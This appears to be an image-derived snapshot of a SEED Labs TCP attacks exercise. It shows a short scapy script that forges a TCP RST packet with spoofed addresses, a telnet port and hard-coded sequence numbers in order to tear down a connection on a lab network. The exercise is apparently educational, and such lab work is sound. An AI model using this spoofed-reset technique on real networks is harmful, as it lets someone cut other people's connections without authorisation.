 Open
*rstattack.py
/home/seed/Desktop/Labs_20.04/Network Security/TCP Attacks Lab/Labsetup/volu...
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3 ip = IP(src="10.9.0.6", dst="10.9.0.5")
4 tcp = TCP(sport=47018, dport=23, flags="R", seq=1499177545, ack=1309260246)
5 data="attack heiheihei...."
6 pkt = ip/tcp/data
7 ls(pkt)
8 send(pkt,verbose=0)
9